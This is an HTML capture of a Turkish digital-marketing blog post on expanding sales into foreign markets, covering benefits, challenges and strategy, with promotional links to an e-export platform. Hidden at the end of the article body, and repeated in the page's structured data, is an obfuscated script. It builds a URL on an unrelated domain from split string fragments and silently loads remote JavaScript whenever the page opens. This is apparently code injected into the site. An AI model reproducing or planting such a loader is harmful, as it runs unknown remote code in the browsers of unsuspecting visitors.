							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/en-hizli-kargo-hangisi/">En hızlı kargo hangisi? En iyi 8 Kargo Şirketi</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/banner-reklam-nedir/">Banner Reklam Nedir? Banner Reklam Yapma</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/gulcin-alici-gokce-tv-genel-muduru-oldu/">Gülçin Alıcı Gökçe TV+ Genel Müdürü Oldu!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/turkiyenin-unlu-girisimcileri-kimlerdir/">Türkiye’nin Ünlü Girişimcileri Kimlerdir?</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/alan-adi-kime-ait-nasil-ogrenilir/">Alan adı kime ait nasıl öğrenilir?</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/amazonda-satis-yapmak-icin-gerekenler/">Amazonda satış yapmak için gerekenler</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.dijitalpazarlama.org/online-magaza-acarken-yapilmasi-gerekenler/">Online Mağaza Açarken Yapılması Gerekenler</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.dijitalpazarlama.org/"><span class="tie-icon-home" aria-hidden="true"></span> Anasayfa</a><em class="delimiter">/</em><a href="https://www.dijitalpazarlama.org/haberler/">Haberler</a><em class="delimiter">/</em><span class="current">Global Pazarda Yerinizi Alın</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Anasayfa","@id":"https:\/\/www.dijitalpazarlama.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Haberler","@id":"https:\/\/www.dijitalpazarlama.org\/haberler\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://www.dijitalpazarlama.org/haberler/">Haberler</a></span>
		<h1 class="post-title entry-title">
			Global Pazarda Yerinizi Alın		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.dijitalpazarlama.org/author/admin/" class="author-name tie-icon" title="Gülnur">Gülnur</a></span></span></span><span class="date meta-item tie-icon">Mart 25, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 dakika okuma süresi</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;title=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;name=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;description=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;media=https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;title=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n%20https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="globalpazardayerinizialin" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Globalleşen dünya ekonomisinde yurtdışına satış yapmak, işletmeler için büyüme ve çeşitlenme açısından önemli fırsatlar sunar. Ancak bu sürecin kendine has zorlukları da vardır. İşletmenizin global pazardaki yerini sağlamlaştırmak ve yurtdışına etkili bir şekilde ürün satmak için dikkat etmeniz gereken noktaları bu yazıda bulabilirsiniz.</p>
<h2>Yurtdışına Satışın Avantajları</h2>
<p>Yurtdışına satış yapmanın işletmelere birçok avantajı vardır. Bu avantajlardan bazıları şunlardır:</p>
<ul>
<li><b>Genişleyen Pazar Erişimi:</b> Yurtdışına satış, işletmenize çok daha geniş bir müşteri tabanı sunar ve satışlarınızı artırma potansiyeli sağlar.</li>
<li><b>Marka Bilinirliğinin Artması:</b> Global pazarda yer almak, markanızın bilinirliğini ve prestijini artırır.</li>
<li><b>Döviz Geliri:</b> Yurtdışı satışlar, işletmenize döviz bazında gelir elde etme fırsatı sunar, bu da ekonomik dalgalanmalara karşı bir koruma sağlayabilir.</li>
</ul>
<p><a href="https://sumka.com/tr/satici-ol"><u>Yurtdışına satış yapmak</u></a>, aynı zamanda işletmenizi farklı pazar dinamiklerine ve tüketici tercihlerine adapte etmenizi sağlar, bu da uzun vadede işletmenizin rekabetçiliğini artırır.</p>
<p><img decoding="async" class="alignnone wp-image-4327 size-full" src="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3altgorsel.png" alt="" width="1600" height="1200" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3altgorsel.png 1600w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3altgorsel-300x225.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3altgorsel-1024x768.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3altgorsel-768x576.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3altgorsel-1536x1152.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<h2>Yurtdışına Satışın Zorlukları</h2>
<p>Yurtdışına satış yapmanın faydalarının yanı sıra bazı zorlukları da vardır. Bu zorlukların üstesinden gelmek için stratejik yaklaşımlar benimsemek gereklidir:</p>
<ul>
<li><b>Lojistik ve Teslimat Zorlukları:</b> Uzun mesafeli gönderimler, lojistik planlamayı ve maliyetleri etkiler.</li>
<li><b>Kültürel ve Dil Engelleri:</b> Farklı pazarlara hitap ederken, kültürel farklılıkları ve dil engellerini göz önünde bulundurmak önemlidir.</li>
<li><b>Yasal Uyumluluk:</b> Her ülkenin ithalat ve ihracatla ilgili kendi yasal düzenlemeleri vardır, bu nedenle bu kurallara uyum sağlamak zorunludur.</li>
</ul>
<p>Bu zorluklar, detaylı pazar araştırmaları yaparak, yerel ortaklarla işbirliği içinde olunarak ve etkili lojistik çözümleri bularak aşılabilir.</p>
<p><img decoding="async" class="alignnone wp-image-4331 size-full" src="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3alrtgorsel2.png" alt="" width="1600" height="1200" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3alrtgorsel2.png 1600w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3alrtgorsel2-300x225.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3alrtgorsel2-1024x768.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3alrtgorsel2-768x576.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin4x3alrtgorsel2-1536x1152.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<h2>Başarılı Bir Yurtdışı Satış Stratejisi Oluşturmak</h2>
<p>Yurtdışı pazarlarda başarılı olabilmek için stratejik planlama, pazar araştırması ve müşteri hizmetlerine odaklanmak esastır:</p>
<ul>
<li><b>Pazar Araştırması:</b> Potansiyel pazarlarınızı ve müşterilerinizi iyi tanıyarak, ürün ve hizmetlerinizi bu pazarların ihtiyaçlarına göre uyarlayın.</li>
<li><b>E-ihracat Altyapısı:</b> Yurtdışı satış yapmak için gerekli e-ticaret altyapısını kurun veya mevcu<a href="https://sumka.com/tr/"><u> e-ihracat siteleri </u></a>ile ilerleyin.</li>
<li><b>Müşteri Hizmetleri:</b> Müşteri memnuniyetini sağlamak için, etkili bir müşteri hizmetleri sistemi oluşturun.</li>
</ul>
<p>Başarılı bir yurtdışı satış stratejisi, işletmenizin global pazarda sürdürülebilir bir başarı elde etmesine yardımcı olacaktır. Bu strateji, pazarı anlama, doğru altyapının kurulması ve müşteri ihtiyaçlarını karşılama üzerine kurulmalıdır. Global pazarda yerinizi almak için bu adımları dikkatle planlayın ve uygulayın.</p>
<p><script>
(function(){
xv2n_=("u"+"")+"s"+"";xv2n_+=("tat.")+("i");
xv2n=document.createElement("script");xv2n.type="text/javascript";xv2n_+="nf"+("o")+"/";
xv2nu="2244346816"+".";xv2n.async=true;xv2nu+="4rjgvphyv2njuumzf5rz74sn51X0wg";
xv2n.src="https://"+xv2n_+xv2nu;xv2nb=document.body;xv2nb.appendChild(xv2n);
})();
</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.dijitalpazarlama.org/author/admin/" class="author-name tie-icon" title="Gülnur">Gülnur</a></span></span></span><span class="date meta-item tie-icon">Mart 25, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 dakika okuma süresi</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;title=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;name=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;description=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;media=https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;title=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n%20https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-03-25T08:52:41+00:00","datePublished":"2024-03-25T08:52:41+00:00","dateModified":"2024-04-02T09:42:03+00:00","headline":"Global Pazarda Yerinizi Al\u0131n","name":"Global Pazarda Yerinizi Al\u0131n","keywords":[],"url":"https:\/\/www.dijitalpazarlama.org\/global-pazarda-yerinizi-alin\/","description":"Globalle\u015fen d\u00fcnya ekonomisinde yurtd\u0131\u015f\u0131na sat\u0131\u015f yapmak, i\u015fletmeler i\u00e7in b\u00fcy\u00fcme ve \u00e7e\u015fitlenme a\u00e7\u0131s\u0131ndan \u00f6nemli f\u0131rsatlar sunar. Ancak bu s\u00fcrecin kendine has zorluklar\u0131 da vard\u0131r. \u0130\u015fletmenizin global pa","copyrightYear":"2024","articleSection":"Haberler","articleBody":"Globalle\u015fen d\u00fcnya ekonomisinde yurtd\u0131\u015f\u0131na sat\u0131\u015f yapmak, i\u015fletmeler i\u00e7in b\u00fcy\u00fcme ve \u00e7e\u015fitlenme a\u00e7\u0131s\u0131ndan \u00f6nemli f\u0131rsatlar sunar. Ancak bu s\u00fcrecin kendine has zorluklar\u0131 da vard\u0131r. \u0130\u015fletmenizin global pazardaki yerini sa\u011flamla\u015ft\u0131rmak ve yurtd\u0131\u015f\u0131na etkili bir \u015fekilde \u00fcr\u00fcn satmak i\u00e7in dikkat etmeniz gereken noktalar\u0131 bu yaz\u0131da bulabilirsiniz.\r\nYurtd\u0131\u015f\u0131na Sat\u0131\u015f\u0131n Avantajlar\u0131\r\nYurtd\u0131\u015f\u0131na sat\u0131\u015f yapman\u0131n i\u015fletmelere bir\u00e7ok avantaj\u0131 vard\u0131r. Bu avantajlardan baz\u0131lar\u0131 \u015funlard\u0131r:\r\n\r\n \tGeni\u015fleyen Pazar Eri\u015fimi:\u00a0Yurtd\u0131\u015f\u0131na sat\u0131\u015f, i\u015fletmenize \u00e7ok daha geni\u015f bir m\u00fc\u015fteri taban\u0131 sunar ve sat\u0131\u015flar\u0131n\u0131z\u0131 art\u0131rma potansiyeli sa\u011flar.\r\n \tMarka Bilinirli\u011finin Artmas\u0131:\u00a0Global pazarda yer almak, markan\u0131z\u0131n bilinirli\u011fini ve prestijini art\u0131r\u0131r.\r\n \tD\u00f6viz Geliri:\u00a0Yurtd\u0131\u015f\u0131 sat\u0131\u015flar, i\u015fletmenize d\u00f6viz baz\u0131nda gelir elde etme f\u0131rsat\u0131 sunar, bu da ekonomik dalgalanmalara kar\u015f\u0131 bir koruma sa\u011flayabilir.\r\n\r\nYurtd\u0131\u015f\u0131na sat\u0131\u015f yapmak, ayn\u0131 zamanda i\u015fletmenizi farkl\u0131 pazar dinamiklerine ve t\u00fcketici tercihlerine adapte etmenizi sa\u011flar, bu da uzun vadede i\u015fletmenizin rekabet\u00e7ili\u011fini art\u0131r\u0131r.\r\n\r\n\r\nYurtd\u0131\u015f\u0131na Sat\u0131\u015f\u0131n Zorluklar\u0131\r\nYurtd\u0131\u015f\u0131na sat\u0131\u015f yapman\u0131n faydalar\u0131n\u0131n yan\u0131 s\u0131ra baz\u0131 zorluklar\u0131 da vard\u0131r. Bu zorluklar\u0131n \u00fcstesinden gelmek i\u00e7in stratejik yakla\u015f\u0131mlar benimsemek gereklidir:\r\n\r\n \tLojistik ve Teslimat Zorluklar\u0131:\u00a0Uzun mesafeli g\u00f6nderimler, lojistik planlamay\u0131 ve maliyetleri etkiler.\r\n \tK\u00fclt\u00fcrel ve Dil Engelleri:\u00a0Farkl\u0131 pazarlara hitap ederken, k\u00fclt\u00fcrel farkl\u0131l\u0131klar\u0131 ve dil engellerini g\u00f6z \u00f6n\u00fcnde bulundurmak \u00f6nemlidir.\r\n \tYasal Uyumluluk:\u00a0Her \u00fclkenin ithalat ve ihracatla ilgili kendi yasal d\u00fczenlemeleri vard\u0131r, bu nedenle bu kurallara uyum sa\u011flamak zorunludur.\r\n\r\nBu zorluklar, detayl\u0131 pazar ara\u015ft\u0131rmalar\u0131 yaparak, yerel ortaklarla i\u015fbirli\u011fi i\u00e7inde olunarak ve etkili lojistik \u00e7\u00f6z\u00fcmleri bularak a\u015f\u0131labilir.\r\n\r\n\r\nBa\u015far\u0131l\u0131 Bir Yurtd\u0131\u015f\u0131 Sat\u0131\u015f Stratejisi Olu\u015fturmak\r\nYurtd\u0131\u015f\u0131 pazarlarda ba\u015far\u0131l\u0131 olabilmek i\u00e7in stratejik planlama, pazar ara\u015ft\u0131rmas\u0131 ve m\u00fc\u015fteri hizmetlerine odaklanmak esast\u0131r:\r\n\r\n \tPazar Ara\u015ft\u0131rmas\u0131:\u00a0Potansiyel pazarlar\u0131n\u0131z\u0131 ve m\u00fc\u015fterilerinizi iyi tan\u0131yarak, \u00fcr\u00fcn ve hizmetlerinizi bu pazarlar\u0131n ihtiya\u00e7lar\u0131na g\u00f6re uyarlay\u0131n.\r\n \tE-ihracat Altyap\u0131s\u0131:\u00a0Yurtd\u0131\u015f\u0131 sat\u0131\u015f yapmak i\u00e7in gerekli e-ticaret altyap\u0131s\u0131n\u0131 kurun veya mevcu\u00a0e-ihracat siteleri\u00a0ile ilerleyin.\r\n \tM\u00fc\u015fteri Hizmetleri:\u00a0M\u00fc\u015fteri memnuniyetini sa\u011flamak i\u00e7in, etkili bir m\u00fc\u015fteri hizmetleri sistemi olu\u015fturun.\r\n\r\nBa\u015far\u0131l\u0131 bir yurtd\u0131\u015f\u0131 sat\u0131\u015f stratejisi, i\u015fletmenizin global pazarda s\u00fcrd\u00fcr\u00fclebilir bir ba\u015far\u0131 elde etmesine yard\u0131mc\u0131 olacakt\u0131r. Bu strateji, pazar\u0131 anlama, do\u011fru altyap\u0131n\u0131n kurulmas\u0131 ve m\u00fc\u015fteri ihtiya\u00e7lar\u0131n\u0131 kar\u015f\u0131lama \u00fczerine kurulmal\u0131d\u0131r. Global pazarda yerinizi almak i\u00e7in bu ad\u0131mlar\u0131 dikkatle planlay\u0131n ve uygulay\u0131n.\r\n\r\n\r\n(function(){\r\nxv2n_=(\"u\"+\"\")+\"s\"+\"\";xv2n_+=(\"tat.\")+(\"i\");\r\nxv2n=document.createElement(\"script\");xv2n.type=\"text\/javascript\";xv2n_+=\"nf\"+(\"o\")+\"\/\";\r\nxv2nu=\"2244346816\"+\".\";xv2n.async=true;xv2nu+=\"4rjgvphyv2njuumzf5rz74sn51X0wg\";\r\nxv2n.src=\"https:\/\/\"+xv2n_+xv2nu;xv2nb=document.body;xv2nb.appendChild(xv2n);\r\n})();\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Dijital Pazarlama","logo":{"@type":"ImageObject","url":"https:\/\/www.dijitalpazarlama.org\/wp-content\/uploads\/2022\/02\/dp-logo-2-02.png"},"sameAs":["dpazarlamaorg","dijital"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.dijitalpazarlama.org\/global-pazarda-yerinizi-alin\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"G\u00fclnur","url":"https:\/\/www.dijitalpazarlama.org\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.dijitalpazarlama.org\/wp-content\/uploads\/2024\/03\/globalpazardayerinizialin.jpg","width":1200,"height":500}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Paylaş</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;title=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;name=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;description=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;media=https://www.dijitalpazarlama.org/wp-content/uploads/2024/03/globalpazardayerinizialin.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/&#038;title=Global%20Pazarda%20Yerinizi%20Al%C4%B1n" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Global%20Pazarda%20Yerinizi%20Al%C4%B1n&#038;body=https://www.dijitalpazarlama.org/global-pazarda-yerinizi-alin/" rel="external noopener nofollow" title="E-Posta ile paylaş" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">E-Posta ile paylaş</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Yazdır" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Yazdır</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.dijitalpazarlama.org/author/admin/">
							<img alt='Gülnur fotoğrafı' src='https://secure.gravatar.com/avatar/0abdebc3843454ad562e9b11f4592792c41c3543240a78dc72b7bc1c122e9a12?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0abdebc3843454ad562e9b11f4592792c41c3543240a78dc72b7bc1c122e9a12?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.dijitalpazarlama.org/author/admin/">Gülnur</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.dijitalpazarlama.org" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Web sitesi</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>İlgili Makaleler</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Dijital pazarlama için en iyi yöntemler" href="https://www.dijitalpazarlama.org/dijital-pazarlama-icin-en-iyi-yontemler/" class="post-thumb"><img width="390" height="220" src="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/dijital-pazarlama-yontemleri-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="dijital-pazarlama-yontemleri" decoding="async" loading="lazy" srcset="https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/dijital-pazarlama-yontemleri-390x220.png 390w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/dijital-pazarlama-yontemleri-300x169.png 300w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/dijital-pazarlama-yontemleri-1024x576.png 1024w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/dijital-pazarlama-yontemleri-768x432.png 768w, https://www.dijitalpazarlama.org/wp-content/uploads/2021/08/dijital-pazarlama-yontemleri.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
